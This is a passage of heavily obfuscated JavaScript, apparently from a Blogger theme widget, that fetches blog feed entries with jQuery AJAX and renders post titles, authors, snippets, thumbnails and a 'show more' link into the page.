c[(t=2486,u=2025,e=1429,h(0,t,0,e-335,u- -318))](n,r)},p[h(0,1996,0,-298,932)]=function(n,r){var t,u,e;return c[(t=1325,u=2510,e=2499,b(t-232,t,u-25,e-373,e-156))](n,r)},p[h(0,2061,0,1591,1999)]=function(n,r){var t,u,e,i;return c[(t=1469,u=2302,e=2953,i=2761,b(t-454,e,e-164,i-400,u- -41))](n,r)},p[m(3452,3513,3511,3034,3297)]=function(n,r){var t,u,e,i;return c[(t=3848,u=2062,e=2382,i=2758,l(t-132,e,u-6,e-292,i-415))](n,r)},p[b(593,2410,2127,1950,1545)]=function(n,r){var t,u,e,i;return c[(t=3494,u=4803,e=4749,i=3665,m(t-247,t,u-408,e-120,i-664))](n,r)},p[h(0,4578,0,2860,3329)]=function(n,r){var t,u,e,i;return c[(t=1882,u=2948,e=3976,i=2903,b(t-3,e,e-233,i-436,u- -53))](n,r)},p[l(1360,1214,1001,1981,1767)]=function(n,r){var t,u,e;return c[(t=1591,u=741,e=1527,m(t-322,t,u-398,e-284,u- -875))](n,r)},p[h(0,2127,0,3191,2627)]=function(n,r){var t,u;return c[(t=2960,u=2203,h(0,u,0,u-131,t- -172))](n,r)},p[h(0,1504,0,1221,1092)]=function(n,r){var t,u,e;return c[(t=3171,u=3080,e=3920,h(0,t,0,u-330,e-788))](n,r)},p[l(3183,1267,1998,1142,2047)]=c[m(1803,1427,1390,3449,2299)],p[m(1661,1396,1809,2874,2557)]=function(n,r){var t,u,e;return c[(t=2899,u=1834,e=2050,h(0,e,0,u-419,t- -233))](n,r)},p[m(3366,3304,1886,2006,2203)]=function(n,r){var t,u,e;return c[(t=2514,u=1376,e=3642,l(t-353,u,u-212,e-242,t- -618))](n,r)},p[h(0,2700,0,1059,1800)]=function(n,r){var t,u,e,i;return c[(t=110,u=1525,e=193,i=617,d(t-290,t,u-309,e-347,i- -837))](n,r)},p[b(2919,3510,3409,2106,2778)]=function(n,r){var t,u;return c[(t=619,u=1826,h(0,t,0,t-72,u-372))](n,r)},p[b(1432,775,2225,1094,1534)]=function(n,r){var t,u,e;return c[(t=764,u=-465,e=130,h(0,u,0,e-4,t- -690))](n,r)},p[h(0,1516,0,1890,1190)]=function(n,r){var t,u,e;return c[(t=1291,u=1544,e=671,b(t-268,e,u-279,e-43,t- -515))](n,r)},p[d(2791,2381,1673,3284,2782)]=function(n,r){var t,u,e,i,o;return c[(t=1816,u=1930,e=803,i=3159,o=1822,m(t-134,o,e-125,i-101,u-124))](n,r)},p[b(1883,2325,2621,638,1706)]=function(n,r){var t,u,e;return c[(t=2366,u=3426,e=3122,h(0,e,0,u-328,t-560))](n,r)},p[m(2027,1693,2256,405,1063)]=function(n,r){var t,u,e,i;return c[(t=654,u=1045,e=896,i=1585,l(t-244,e,e-111,i-12,u- -761))](n,r)},p[m(2188,2836,2397,2387,1583)]=function(n,r){var t,u,e,i;return c[(t=1512,u=1188,e=2176,i=1011,d(t-80,e,e-455,i-26,u- -618))](n,r)},p[m(2401,2687,2126,3986,2767)]=c[l(2711,4374,4083,3236,3236)],p[m(2171,3497,1868,2656,3077)]=c[b(632,1602,1798,2478,1803)],p[d(2395,2143,2560,2320,2171)]=c[h(0,1316,0,2211,2060)],p[h(0,2212,0,2497,3037)]=c[d(3146,3210,2443,2636,2190)],p[b(2529,2786,2417,3619,3266)]=c[b(2743,3355,2403,1794,2186)],p[h(0,1971,0,3258,2535)]=function(n,r){var t,u,e;return c[(t=1814,u=2522,e=2491,d(t-478,e,u-74,e-327,u-460))](n,r)},p[l(3860,3598,4501,2403,3268)]=function(n,r){var t,u,e,i;return c[(t=634,u=1460,e=2584,i=1768,b(t-319,i,e-497,i-45,u- -602))](n,r)},p[h(0,2185,0,2592,2661)]=function(n,r){var t,u,e,i;return c[(t=2006,u=2911,e=2195,i=2654,m(t-165,e,u-401,e-0,i- -650))](n,r)},p[m(2855,3009,1540,1983,2235)]=function(n,r){var t,u,e,i,o;return c[(t=2506,u=3246,e=2531,i=3115,o=3225,b(t-455,o,e-407,i-185,u- -58))](n,r)},p[m(50,-17,1222,1219,1084)]=function(n,r){var t,u,e;return c[(t=3922,u=3314,e=3355,h(0,e,0,u-492,t-618))](n,r)},p[d(3394,4172,2149,3587,3079)]=function(n,r){var t,u,e,i;return c[(t=2910,u=3901,e=3812,i=3611,d(t-419,e,u-481,e-150,i-307))](n,r)},p[m(1293,401,385,2743,1502)]=function(n,r){var t,u,e;return c[(t=3857,u=3114,e=3495,d(t-282,u,u-462,e-464,e-191))](n,r)},p[m(3853,4200,3740,2464,3156)]=c[h(0,1231,0,2914,2010)],p[b(1176,1431,1954,3045,1986)]=c[b(1547,3312,1783,3035,2161)],p[b(3087,2098,3644,3153,3058)]=c[h(0,1755,0,1678,1614)],p[l(1007,2465,637,517,1592)]=c[b(2704,3190,2754,2203,3e3)],p[h(0,1719,0,113,1365)]=c[d(429,809,879,1907,1137)],p[m(308,1972,-284,1055,947)]=function(n,r){var t,u,e,i;return c[(t=1165,u=2343,e=3346,i=2586,l(t-297,e,e-440,i-360,u- -140))](n,r)},p[d(2704,2242,1861,1383,2615)]=function(n,r){var t,u,e,i;return c[(t=2434,u=2882,e=3434,i=1741,b(t-133,i,u-143,e-380,u-399))](n,r)},p[l(2498,2751,2156,1586,1745)]=function(n,r){var t,u,e,i;return c[(t=3196,u=3227,e=3625,i=4315,d(t-87,i,u-84,e-144,u-744))](n,r)},p[d(2520,1930,1978,2919,2026)]=c[h(0,49,0,571,974)],p[d(1515,2635,2878,1034,1699)]=c[l(1314,1861,733,585,1114)],p[b(2164,1730,1271,2564,1855)]=c[d(2758,1098,1252,1329,1594)],p[d(3742,3322,3214,4295,3373)]=function(n,r){var t,u,e,i;return c[(t=3538,u=3161,e=2886,i=2991,b(t-481,u,e-435,i-323,t-926))](n,r)},p[m(2657,2040,2910,1372,2073)]=function(n,r){var t,u,e;return c[(t=3002,u=3830,e=2711,h(0,t,0,u-184,e-376))](n,r)},p[d(3523,2481,3783,3023,3199)]=function(n,r){var t,u,e,i;return c[(t=2143,u=901,e=890,i=1343,d(t-76,u,e-378,i-76,t-545))](n,r)},p[h(0,1976,0,2032,1162)]=function(n,r){var t,u,e;return c[(t=2401,u=3349,e=3485,l(t-173,u,u-105,e-466,t- -10))](n,r)},p[l(4589,3273,2367,3316,3348)]=function(n,r){var t,u,e,i,o;return c[(t=514,u=1696,e=2323,i=1852,o=1572,d(t-458,u,e-223,i-2,o- -969))](n,r)},p[h(0,3022,0,3403,2534)]=function(n,r){var t,u,e;return c[(t=1802,u=1940,e=1140,d(t-33,u,u-440,e-214,t- -739))](n,r)},p[l(3041,2201,1906,1993,2410)]=function(n,r){var t,u,e;return c[(t=2288,u=3863,e=3493,l(t-380,t,u-23,e-20,e-952))](n,r)},p[m(804,2185,1212,731,1638)]=function(n,r){var t,u;return c[(t=2593,u=2130,h(0,t,0,u-453,u- -411))](n,r)},p[l(2866,1912,2295,2914,2702)]=c[d(2726,1294,2781,1880,2347)],p[h(0,2392,0,2633,2528)]=c[h(0,2702,0,2582,2310)],p[h(0,1489,0,2130,2375)]=c[l(3228,1918,3523,3320,3105)],p[h(0,2395,0,885,1250)]=c[m(4097,3612,2130,2753,3190)],p[l(1563,1219,1257,1349,2355)]=function(n,r){var t,u,e,i;return c[(t=1612,u=999,e=2088,i=2615,l(t-329,u,e-104,i-300,t- -929))](n,r)},p[h(0,1203,0,2787,2211)]=function(n,r){var t,u,e;return c[(t=1130,u=243,e=308,h(0,t,0,u-262,e- -607))](n,r)},p[h(0,2862,0,3812,3263)]=function(n,r){var t,u,e;return c[(t=1625,u=1498,e=1760,h(0,t,0,e-172,u-583))](n,r)},p[d(3809,3682,2919,2031,2680)]=function(n,r){var t,u,e;return c[(t=1203,u=2336,e=430,h(0,u,0,e-69,t- -881))](n,r)},p[m(3621,3785,2908,3244,2675)]=function(n,r){var t,u,e;return c[(t=2666,u=3374,e=3593,l(t-439,u,u-80,e-196,t- -110))](n,r)},p[h(0,933,0,2406,2015)]=function(n,r){var t,u,e;return c[(t=3401,u=3139,e=3563,b(t-258,e,u-227,e-139,u-363))](n,r)},p[d(-292,-357,1379,539,881)]=function(n,r){var t,u,e,i;return c[(t=2768,u=3512,e=3118,i=2666,l(t-122,e,u-399,e-30,i-518))](n,r)},p[h(0,2075,0,2493,3203)]=function(n,r){var t,u;return c[(t=1848,u=2084,h(0,u,0,u-8,t- -300))](n,r)},p[m(4103,2173,2730,3327,3211)]=c[h(0,1894,0,20,1089)],p[d(2627,501,2280,862,1431)]=c[l(2976,2835,4042,3275,2975)],p[d(1828,1915,3405,3672,2976)]=function(n,r){var t,u,e;return c[(t=1194,u=2225,e=1671,b(t-348,u,u-216,e-253,t- -954))](n,r)},p[h(0,856,0,2809,1993)]=function(n,r){var t,u,e,i;return c[(t=1560,u=1297,e=1471,i=1727,m(t-342,u,u-314,e-254,i-271))](n,r)},p[l(3254,3301,2845,1431,2069)]=function(n,r){var t,u,e,i;return c[(t=3466,u=2938,e=4100,i=2929,d(t-263,t,u-96,e-23,i-497))](n,r)},p[d(2096,1e3,2615,2665,1881)]=function(n,r){var t,u,e,i,o;return c[(t=851,u=-26,e=950,i=541,o=-282,d(t-391,o,e-117,i-344,u- -905))](n,r)},p[h(0,1616,0,406,1234)]=function(n,r){var t,u,e;return c[(t=-882,u=-43,e=647,m(t-443,t,u-52,e-278,u- -922))](n,r)},p[h(0,3773,0,2632,2619)]=function(n,r){var t,u,e;return c[(t=1801,u=1813,e=606,l(t-123,e,u-468,e-52,t-710))](n,r)},p[h(0,1915,0,2708,2362)]=function(n,r){var t,u,e;return c[(t=4653,u=4689,e=3544,m(t-139,t,u-1,e-250,e-718))](n,r)},p[b(2835,1909,751,1713,1833)]=function(n,r){var t,u,e,i;return c[(t=3544,u=3702,e=3412,i=3382,b(t-425,i,u-50,e-215,e-586))](n,r)},p[b(2725,2781,3455,3486,2775)]=function(n,r){var t,u,e,i;return c[(t=1911,u=3293,e=1783,i=2859,l(t-400,t,u-11,e-81,i-38))](n,r)},p[l(1361,497,1219,1226,1436)]=function(n,r){var t,u,e;return c[(t=1974,u=2726,e=3873,h(0,t,0,e-397,u- -95))](n,r)},p[l(2939,4384,3385,4275,3148)]=function(n,r){var t,u,e,i;return c[(t=1456,u=2455,e=3582,i=1695,l(t-43,t,e-179,i-433,u- -366))](n,r)},p[h(0,981,0,1070,852)]=function(n,r){var t,u,e,i;return c[(t=5205,u=4024,e=4007,i=3774,b(t-315,i,e-402,i-399,u-785))](n,r)},p[h(0,4366,0,3146,3213)]=function(n,r){var t,u;return c[(t=988,u=139,h(0,t,0,u-161,u- -978))](n,r)},p[h(0,3482,0,3128,3232)]=function(n,r){var t,u,e,i;return c[(t=3230,u=3221,e=1463,i=2306,b(t-29,u,u-329,e-49,i-225))](n,r)},p[d(1128,3335,2933,2787,2338)]=function(n,r){var t,u,e,i;return c[(t=1952,u=2385,e=1616,i=1115,d(t-322,u,e-262,i-315,e- -199))](n,r)},p[h(0,317,0,140,880)]=function(n,r){var t,u;return c[(t=2825,u=2551,h(0,t,0,t-189,u-514))](n,r)},p[m(3121,2316,2478,2570,3276)]=function(n,r){var t,u,e,i;return c[(t=2377,u=989,e=2995,i=1752,l(t-147,u,e-398,i-207,i-866))](n,r)},p[m(3307,1938,3021,1916,2430)]=function(n,r){var t,u,e;return c[(t=1125,u=1128,e=1100,b(t-45,u,u-178,e-293,e-214))](n,r)},p[b(1780,1291,1304,3291,2473)]=function(n,r){var t,u,e;return c[(t=1283,u=1458,e=1389,l(t-109,t,u-1,e-380,u-572))](n,r)},p[b(4534,4142,2131,2745,3313)]=function(n,r){var t,u,e;return c[(t=3205,u=2407,e=2950,d(t-53,e,u-89,e-71,u-786))](n,r)},p[m(2825,3567,3838,2526,3265)]=function(n,r){var t,u,e;return c[(t=1406,u=1688,e=2678,m(t-358,t,u-171,e-210,u-67))](n,r)},p[l(3242,2349,3818,2684,2629)]=function(n,r){var t,u,e;return c[(t=1297,u=14,e=1139,m(t-2,t,u-234,e-316,e- -482))](n,r)},p[d(2091,2416,3096,1594,2543)]=function(n,r){var t,u,e,i;return c[(t=1430,u=2385,e=2373,i=3391,d(t-155,u,e-34,i-20,e-752))](n,r)},p[m(3509,2439,1867,1587,2585)]=c[d(1782,19,1263,1186,993)],p[b(4222,2966,4310,3197,3345)]=function(n,r){var t,u,e;return c[(t=580,u=1804,e=1746,h(0,t,0,e-433,u- -232))](n,r)},p[h(0,636,0,434,1381)]=function(n,r){var t,u,e,i;return c[(t=126,u=218,e=83,i=752,l(t-210,u,u-196,e-212,i- -755))](n,r)},p[b(1601,1506,-272,240,976)]=function(n,r){var t,u,e,i;return c[(t=1280,u=1810,e=584,i=2008,d(t-12,e,e-287,i-460,u- -100))](n,r)},p[l(2908,1593,3238,2475,2374)]=function(n,r){var t,u,e,i;return c[(t=1899,u=2477,e=1712,i=1105,l(t-298,i,u-156,e-485,t- -11))](n,r)},p[m(1494,2365,1053,1019,2098)]=function(n,r){var t,u,e,i;return c[(t=2196,u=2081,e=2264,i=1668,m(t-376,i,u-283,e-403,e-354))](n,r)},p[h(0,683,0,2262,1033)]=function(n,r){var t,u,e;return c[(t=1604,u=496,e=1807,d(t-409,e,u-329,e-314,t- -225))](n,r)},p[l(4164,2195,2634,1958,3020)]=function(n,r){var t,u,e;return c[(t=2665,u=1051,e=2114,l(t-195,t,u-399,e-199,e-285))](n,r)},p[b(3404,1639,1175,1131,2151)]=c[l(2704,2615,1637,1366,2204)],p[h(0,1944,0,1765,2904)]=c[m(1476,1488,1326,1668,858)],p[h(0,2078,0,1982,2560)]=c[m(2608,1692,2377,3699,2738)],p[h(0,765,0,1908,1698)]=function(n,r){var t,u,e,i;return c[(t=1859,u=1524,e=856,i=2717,m(t-354,i,e-98,i-199,u- -305))](n,r)},p[d(542,528,1449,1414,1351)]=function(n,r){var t,u,e,i;return c[(t=2667,u=2607,e=2799,i=2223,b(t-399,e,u-371,e-291,i-394))](n,r)},p[b(2037,3358,1739,3487,2894)]=function(n,r){var t,u,e,i;return c[(t=2018,u=1482,e=3452,i=2646,l(t-492,t,u-191,e-178,i-817))](n,r)},p[d(2050,745,-155,1484,979)]=function(n,r){var t,u,e;return c[(t=685,u=1739,e=1642,b(t-277,t,u-83,e-140,u- -90))](n,r)},p[l(1662,1303,1635,604,1718)]=function(n,r){var t,u,e,i;return c[(t=1403,u=1648,e=2372,i=1962,d(t-101,i,u-74,e-300,e-543))](n,r)},p[b(2573,1726,2519,2922,2940)]=function(n,r){var t,u,e;return c[(t=2302,u=2568,e=1635,h(0,u,0,e-335,t-473))](n,r)},p[d(1704,3071,2391,2461,2217)]=function(n,r){var t,u,e;return c[(t=1197,u=342,e=1373,l(t-321,u,u-272,e-453,t- -632))](n,r)},p[d(9,1518,1877,196,1188)]=c[h(0,905,0,3337,2087)],p[d(1852,1028,243,1654,1179)]=function(n,r){var t,u;return c[(t=-93,u=833,h(0,t,0,u-486,u- -996))](n,r)},p[l(3134,1945,1177,827,1886)]=function(n,r){var t,u,e,i;return c[(t=3260,u=2713,e=4129,i=2680,l(t-270,u,e-7,i-171,t-628))](n,r)},p[l(2460,2248,2500,2361,1655)]=function(n,r){var t,u,e,i;return c[(t=2595,u=3344,e=2573,i=3197,b(t-285,t,u-9,e-110,i-565))](n,r)},p[d(3180,2339,3795,3227,2730)]=function(n,r){var t,u,e;return c[(t=1010,u=1291,e=820,h(0,t,0,e-166,u- -654))](n,r)},p[m(2600,858,3033,3100,2030)]=function(n,r){var t,u,e;return c[(t=1701,u=1742,e=2009,d(t-184,u,u-169,e-352,t-649))](n,r)},p[h(0,2868,0,2628,2088)]=function(n,r){var t,u,e;return c[(t=3797,u=4051,e=4082,l(t-489,e,u-50,e-141,u-795))](n,r)},p[l(2269,3274,2921,2801,3262)]=function(n,r){var t,u,e,i,o;return c[(t=4332,u=4127,e=3894,i=3822,o=3614,l(t-440,o,e-146,i-186,u-932))](n,r)},p[l(2569,2410,1764,1707,1947)]=c[m(1375,1797,3152,3157,2380)],p[l(631,775,2035,720,1244)]=c[d(1823,3104,2219,2144,3070)],p[h(0,1253,0,2289,1536)]=c[h(0,500,0,2565,1479)],p[h(0,1850,0,1616,1074)]=c[h(0,1950,0,491,1155)],p[h(0,2365,0,1917,2950)]=c[b(3736,2007,2276,2057,3134)],p[l(1385,2360,1382,3051,2313)]=c[l(2513,3575,2302,3495,2762)],p[l(2128,752,1015,1500,1323)]=c[m(1828,753,3113,2197,1940)],p[d(2695,2213,1997,2202,2232)]=c[m(2698,2165,1673,2301,2744)],p[b(4199,2913,2850,4178,3346)]=c[b(1463,3072,947,878,1879)],p[d(1262,726,638,1400,1273)]=function(n,r){var t,u,e,i;return c[(t=1384,u=2005,e=2702,i=1544,l(t-210,i,u-32,e-142,u-652))](n,r)},p[b(2240,781,827,558,1333)]=c[h(0,1627,0,1302,1285)],p[d(111,1790,1857,793,860)]=c[h(0,2280,0,1622,2579)],p[b(2586,990,2516,421,1644)]=c[l(2496,1141,730,2668,1882)];var k=p;if(c[d(760,1577,900,750,997)](c[d(2329,575,1344,2638,1799)],c[b(2077,780,2859,921,1799)]));else{var w="",g=Math[h(0,1587,0,1595,2267)](c[b(2029,3333,2191,3461,3195)](c[m(-191,893,1056,-170,1067)](Math[l(3202,3013,3231,3091,2285)+"m"](),o),1));c[m(551,597,985,1693,997)](void 0,s)&&(s[l(3450,3178,4091,3390,3248)](c[b(2131,3531,2848,2198,2400)])?w=c[d(3619,1975,2678,3494,2855)](c[l(3173,1640,3785,1392,2584)],o):s[h(0,3938,0,2862,3248)](c[m(986,2365,2755,3085,1980)])?w=c[h(0,4164,0,2761,3278)](c[m(1635,372,1570,2056,1327)](c[m(3073,2670,2058,2419,2699)](c[m(3611,1692,3471,1938,2643)],g),c[m(2925,3868,3204,3533,2942)]),o):s[d(3602,3628,3098,3127,3248)](c[m(2714,1165,1824,2640,1980)])&&s[m(2249,3806,3467,3686,3248)](c[d(2772,2482,1885,1282,2400)])||(w=c[l(2517,2135,2266,2278,2699)](c[b(2292,2022,2486,1935,1697)](c[m(1962,2734,1587,684,1697)](c[b(2042,4475,3090,3800,3251)],s),c[d(498,1711,-65,1779,1131)]),o))),c[l(2357,1925,1920,3128,2124)](w[h(0,585,0,2051,1759)+"h"],0)&&$[b(833,780,2179,-51,1007)]({type:c[h(0,2535,0,2339,2322)],url:w,cache:!1,dataType:c[b(1159,1989,1519,2130,2367)],beforeSend:function(n){var r,t,e,i,o=function(n,r,t,u,e){return l(n-249,e,t-155,u-39,u- -615)},c=function(n,r,t,u,e){return h(0,e,0,u-488,u- -615)},f=function(n,r,t,u,e){return b(n-166,e,t-433,u-309,u- -615)},a=function(n,r,t,u,e){return d(n-345,e,t-122,u-360,u- -615)},p={};p[o(796,753,392,1349,1303)]=k[o(8,685,1871,1120,2056)],p[o(1473,716,1154,941,180)]=function(n,r){var t,u,e;return k[(t=1325,u=2172,e=2034,o(t-151,u-475,e-397,e-389,u))](n,r)},p[o(1048,1899,761,1826,2822)]=function(n,r){var t,u,e,i;return k[(t=731,u=892,e=1821,i=1744,f(t-245,u-378,e-197,t- -914,i))](n,r)},p[o(584,2923,1262,1807,1089)]=k[c(2609,2770,2670,2709,2660)],p[(r=3267,t=3293,e=2692,i=2126,m(r-32,i,t-71,e-304,e- -615))]=k[o(1564,-370,1924,829,610)];if(k[o(1773,1726,2106,866,50)](k[f(691,657,1343,511,922)],k[c(-300,668,-297,511,408)]))switch(v){case k[f(71,2252,673,1261,1881)]:u[c(-233,451,1853,819,1333)+f(1393,294,2385,1436,377)](k[o(2253,1966,1069,1506,2102)]),u[a(1761,2611,1855,2358,3128)](k[o(3014,3168,3987,2747,3830)])[f(789,1615,-526,671,536)](k[f(1200,1749,1492,1680,2555)],function(n,r){var t=function(n,r,t,u,e){return o(n-101,r-487,t-394,e-15,u)},u=function(n,r,t,u,e){return f(n-203,r-54,t-89,e-15,u)},e=function(n,r,t,u,e){return f(n-129,r-195,t-146,e-15,u)};if(!k[t(942,965,-339,1890,881)](k[u(-489,-104,1047,1848,719)],k[e(444,1003,598,-526,432)])){switch(s){case k[e(84,1769,1568,456,944)]:r=r[t(1914,2270,288,1259,1406)+"ce"](r,k[e(704,1428,-42,2353,1156)]);break;default:r=r[t(2632,426,2501,874,1406)+"ce"](r,k[u(1434,1791,1885,508,1660)](k[e(1067,1620,-79,888,893)],s))}return r}});break;case k[o(1896,937,-383,786,742)]:u[o(1957,1442,2303,1124,382)](k[f(848,1387,-560,371,1256)])[a(169,-105,1288,960,2117)+"t"]()[c(3399,1963,2565,2358,2306)](k[a(796,1500,2454,1901,1357)])[o(545,704,1720,819,1203)+o(1993,1799,2465,1436,2083)](k[f(2343,2525,1085,1303,98)]);break;case k[f(2079,2237,1943,2737,2742)]:case k[f(1042,-1,625,993,785)]:case k[f(2817,1035,2772,1992,2199)]:case k[o(591,182,1214,1034,777)]:case k[o(3044,1890,1586,2107,1351)]:case k[c(1505,1626,2807,1627,825)]:case k[f(2262,1937,28,1031,1790)]:case k[o(3185,1472,1284,2465,1509)]:u[a(1092,1944,2364,1124,1598)](k[a(966,1379,1221,371,-857)])[o(1643,-245,474,960,278)+"t"]()[c(1345,-159,1690,819,94)+c(2633,1016,621,1436,1423)](k[c(554,102,1625,1015,692)](k[o(-453,1734,1569,775,525)](k[c(1068,1805,1871,1611,1842)],v),k[o(605,841,1162,314,1291)]))}else;},complete:function(n){var r=function(n,r,t,u,e){return l(n-272,u,t-143,u-145,n- -326)},t=function(n,r,t,u,e){return b(n-319,u,t-51,u-421,n- -326)},i=function(n,r,t,u,e){return d(n-468,u,t-223,u-19,n- -326)},o=function(n,r,t,u,e){return h(0,u,0,u-298,n- -326)},f=function(n,r,t,u,e){return m(n-201,u,t-185,u-319,n- -326)},a={};a[r(2908,2290,3684,2098,3611)]=function(n,t){var u,e,i;return c[(u=356,e=961,i=1110,r(e- -514,u-15,e-30,i,i-328))](n,t)},a[t(1818,0,2625,713)]=function(n,t){var u,e,i,o;return c[(u=-452,e=421,i=292,o=-189,r(o- -739,e-92,i-355,u,o-196))](n,t)},a[r(1028,2016,1427,1870,1256)]=function(n,t){var u,e,i,o;return c[(u=3599,e=3534,i=2721,o=2952,r(i-261,u-260,e-402,u,o-416))](n,t)},a[t(1631,0,2204,1588)]=c[r(743,1966,39,1188,118)],a[r(2535,3088,2008,3553,3352)]=function(n,r){var t,u,e,i,o;return c[(t=2373,u=3217,e=1932,i=2469,o=3140,f(t-929,u-15,e-489,i,o-147))](n,r)},a[t(1838,0,852,874)]=c[f(2082,2750,3301,2164,2554)],a[r(2061,1925,1313,953,3217)]=function(n,r){var t,u,e,i;return c[(t=456,u=1147,e=-663,i=302,f(i- -244,u-462,e-323,t,i-471))](n,r)},a[t(1177,0,1106,1095)]=c[r(897,1641,1517,23,2063)],a[i(2198,1436,1039,3401,1270)]=function(n,r){var u,e,i;return c[(u=336,e=2568,i=1536,t(i- -533,0,e-297,u))](n,r)},a[t(1481,0,2537,1863)]=function(n,r){var u,e,i;return c[(u=2184,e=2182,i=2373,t(i- -478,0,u-146,e))](n,r)};if(c[t(1730,0,934,2264)](c[t(1974,0,1958,1498)],c[i(1031,473,1243,2192,1636)]))c[f(2722,1683,1755,2130,3792)](c[i(2044,1540,1876,859,2915)],v)&&c[t(2722,0,2082,3856)](c[f(2068,1249,3105,1381,904)],v)&&c[i(2722,3295,1592,1824,3241)](c[i(1240,1467,1510,984,2296)],v)&&c[o(2596,0,0,2964)](c[r(2524,2105,3019,1713,2470)],v)&&c[t(2596,0,2168,1603)](c[o(1632,0,0,2449)],v)&&c[f(2596,2673,2112,1820,2893)](c[f(873,410,-257,-210,666)],v)||(s[o(2922,0,0,3174)](c[t(2074,0,2125,1198)],c[o(1654,0,0,1649)])?(e=showMoreText,e=c[r(2596,1402,2423,2242,2759)]("",e)?e:pikiMessages[r(2859,3498,2957,4033,2655)+o(1858,0,0,2490)],u[f(1935,2414,2632,2549,1787)+"st"](c[r(632,485,1317,-536,1638)])[r(2647,2745,3274,3423,2616)](c[o(1598,0,0,1604)])[f(2274,1548,3181,2848,2327)+"d"](c[f(2851,2376,3625,3482,2304)](c[f(2851,2330,2857,3351,3774)](c[f(1032,2245,502,1223,-48)],e),c[i(3008,3717,3188,2670,4108)]))):(e=showMoreText,e=c[i(2596,3377,2587,2486,2018)]("",e)?e:pikiMessages[t(2859,0,2240,2665)+i(1858,1283,703,749,2391)],u[t(1935,0,2445,2068)+"st"](c[t(632,0,1770,-160)])[t(2647,0,1521,3254)](c[r(1598,1073,434,499,370)])[i(2274,3017,2224,2598,2634)+"d"](c[r(1603,1223,2050,2509,1186)](c[f(1603,2405,1631,1291,1515)](c[o(1603,0,0,725)](c[i(1603,2740,2310,976,2629)](c[i(1292,86,2038,1761,1246)],s),'">'),e),c[f(3008,3403,3207,2767,2863)]))));else;},success:function(n){var r=function(n,r,t,u,e){return h(0,u,0,u-226,n- -182)},t=function(n,r,t,u,e){return d(n-322,u,t-494,u-75,n- -182)},e=function(n,r,t,u,e){return m(n-178,u,t-314,u-233,n- -182)},i=function(n,r,t,u,e){return h(0,u,0,u-172,n- -182)},o=function(n,r,t,u,e){return l(n-405,u,t-167,u-50,n- -182)},c={};c[r(1014,820,1998,1117,944)]=function(n,t){var u,e,i,o;return k[(u=782,e=1571,i=408,o=423,r(u- -545,u-334,e-90,i,o-170))](n,t)},c[t(746,163,1260,593,903)]=k[e(945,-206,-23,1970,1311)],c[t(869,-129,131,790,782)]=k[t(2195,1210,2665,1320,1954)],c[o(2798,2530,3428,3119,2671)]=k[t(2113,1191,1388,2140,1108)],c[t(3178,3369,2030,2419,2378)]=k[r(1694,2709,2903,654,2937)],c[t(1180,1371,952,2284,1157)]=function(n,r){var t,u,i,o,c;return k[(t=1561,u=818,i=1830,o=913,c=723,e(t-262,u-409,i-221,o,c-95))](n,r)},c[o(1012,1404,302,2025,1751)]=function(n,r,t,u,e){var i,c,f,a;return k[(i=2753,c=2095,f=2191,a=2592,o(i- -109,i-479,c-321,f,a-110))](n,r,t,u,e)},c[t(2246,2685,2815,1398,2782)]=k[o(3170,4180,4157,2797,3854)],c[o(2703,2873,2434,2261,3360)]=k[r(1426,1855,2566,1097,211)],c[o(2194,1121,2955,2085,1516)]=function(n,r,t,u,i){var o,c,f,a;return k[(o=3755,c=2942,f=3529,a=4507,e(f-999,o-399,c-450,c,a-286))](n,r,t,u,i)};if(k[o(946,1660,1660,1725,1447)](k[i(2371,2910,2895,2890,1117)],k[t(2371,1585,2123,1291,3350)])){var s="";switch(v){case k[r(1219,317,743,-13,1697)]:s+=k[r(908,878,1555,226,1969)];break;case k[o(1694,1065,2496,1940,2022)]:s+=k[i(866,256,1311,902,404)];break;case k[o(3170,2936,3789,3554,3438)]:s+=k[e(1836,989,1332,1912,1057)];break;case k[o(1426,207,1472,1107,1596)]:s+=k[o(763,566,1545,207,1992)];break;case k[r(2425,2034,1284,1327,3683)]:case k[r(1467,707,2556,1452,1123)]:s+=k[o(1033,1882,-127,1023,1976)];break;case k[o(2540,2279,2448,2191,2049)]:case k[i(1314,203,1891,1204,2415)]:case k[r(2898,1785,2995,2186,3881)]:s+=k[o(2470,2426,1550,2219,2305)];break;case k[o(2060,1900,2885,2277,951)]:s+=k[r(1245,2175,643,268,542)];break;case k[r(1464,1458,1223,2332,1038)]:s+=k[r(2849,2440,1789,2565,2415)];break;default:s+=k[i(2081,1103,2877,1329,1214)]}var b=n[o(1998,2244,1632,1954,3139)][o(1894,2526,647,2370,2870)];if(k[t(2650,3624,3590,2411,3109)](null,b))if(k[i(2887,3025,4031,3432,2777)](k[i(1099,389,2336,1364,2003)],k[r(1099,1185,534,549,-15)]));else{for(var p=0;k[t(1026,-95,2226,1225,700)](p,b[r(1577,2732,1963,1427,825)+"h"]);p++)if(k[e(2887,2116,2111,2080,2165)](k[e(2886,1941,4101,3197,2654)],k[e(1411,2307,1699,677,2425)])){for(var w=0;k[r(1026,1529,1039,550,66)](w,b[p][r(2158,1644,1106,2115,3223)][o(1577,2059,1329,1768,2169)+"h"]);w++)if(k[o(2370,1717,3250,1692,3238)](k[o(2581,1728,1566,3069,3256)],b[p][r(2158,1778,1368,2678,1641)][w][o(2177,1136,3344,1429,2151)])){if(!k[r(946,1229,1972,1481,2080)](k[o(2779,1954,3719,2555,3642)],k[o(2675,2493,3037,2986,3390)])){link=b[p][e(2158,2653,2411,1730,3418)][w][e(859,1723,2058,3,1924)];break}}var g=b[p][t(3111,4333,3822,2687,2523)].$t?b[p][o(3111,3736,3652,3431,2704)].$t:pikiMessages[o(1158,575,1954,1594,1252)+"le"],y=b[p][e(1661,2777,420,2700,407)+"r"][0][i(2486,2129,3037,2464,1603)].$t,x=b[p][e(2006,2861,1655,949,790)+"nt"].$t,z=k[r(1835,735,2281,1738,1037)]($,k[e(1358,853,494,1130,1613)])[e(1557,2200,1498,1703,1703)](x);if(z[e(1032,1238,1360,1839,1771)]()[r(1030,1084,887,-38,2180)+"r"](0,110),z[t(1032,184,286,1756,2210)]()[r(1030,2010,1333,534,1483)+"r"](0,210),k[t(2275,3106,1875,3277,1828)](k[r(3173,4392,2383,2052,3566)],b[p])){if(k[e(946,600,-247,-169,628)](k[e(2999,1940,3893,4208,3893)],k[t(715,366,1159,1837,-299)]));else if(k[t(2887,3663,3941,2395,4094)](void 0,b[p][e(2667,2545,1807,3294,1461)+i(2306,1851,3256,1320,1228)][0][o(3133,4189,3826,2659,2170)]))var Z=b[p][r(2667,2638,1507,3805,3909)+t(2306,2926,1113,2978,3061)][0][o(3133,2506,2023,4363,2139)]}else 